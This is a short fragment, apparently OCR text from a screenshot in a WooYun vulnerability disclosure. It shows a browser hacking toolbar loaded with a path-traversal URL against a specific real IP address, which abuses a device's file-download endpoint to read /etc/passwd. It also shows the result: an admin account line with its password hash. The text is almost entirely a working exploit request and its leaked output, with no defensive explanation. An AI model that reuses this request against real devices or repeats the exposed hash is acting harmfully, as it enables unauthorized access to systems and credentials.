 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http://61.156.217.133:2011/goform/webDown/?name=user_obj.txt&path=/etc/passwd
Split URL
Execute
Enable Post
user_obj-3.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
admin:N/sgk64EmzdFs:0:0:Adminstrator:/:/bin/sh
www.wooyun.org